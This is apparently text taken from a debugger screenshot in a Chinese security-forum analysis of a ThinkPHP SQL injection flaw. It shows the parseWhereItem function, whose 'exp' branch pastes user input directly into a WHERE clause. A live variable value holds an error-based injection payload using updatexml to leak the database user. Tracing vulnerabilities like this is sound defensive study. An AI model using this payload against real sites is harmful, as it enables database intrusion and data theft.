 546 // where子单元分析
547 protected function parseWhereItem($key,$val) { $key: "`id`" $val: {"exp", "=1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))--
548 $whereStr = ''; $whereStr: ""
549 if(is_array($val)) {
550 if(is_string($val[0])) {
551 $exp = strtolower($val[0]); $exp: "exp"
1
552 if(preg_match( pattern: '/^(eq|neq|gt|egt|lt|elt)$/',$exp)) { // 比较运算
553 $whereStr .= $key.' '.$this->exp[$exp].' '.$this->parseValue($val[1]);
554 }elseif(preg_match( pattern: '/^(notlike|like)$/',$exp)){// 模糊查找
555 if(is_array($val[1])) {
556 $likeLogic = isset($val[2])?strtoupper($val[2]):'OR';
557 if(in_array($likeLogic,array('AND','OR','XOR'))){
558 $like = array();
559 foreach ($val[1] as $item){
560 $like[] = $key.' '.$this->exp[$exp].' '.$this->parseValue($item);
561 }
562 $whereStr .= '('.implode( glue: ' '.$likeLogic.' ',$like).')';
563 }
564 }else{
565 $whereStr .= $key.' '.$this->exp[$exp].' '.$this->parseValue($val[1]); exp: [14]
566 }
567 }elseif('bind' == $exp ){ // 使用表达式
568 $whereStr .= $key.' = :'.$val[1];
569 }elseif('exp' == $exp ){ // 使用表达式 $exp: "exp"
2
570 $whereStr .= $key.' '.$val[1]; $key: "`id`" $val: {"exp", "=1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))--
571 }elseif(preg_match( pattern: '/^(notin|not in|in)$/',$exp)){ // IN 运算
572 if(isset($val[2]) && 'exp'==$val[2]) {
春秋社区
bbs.ichunqiu.com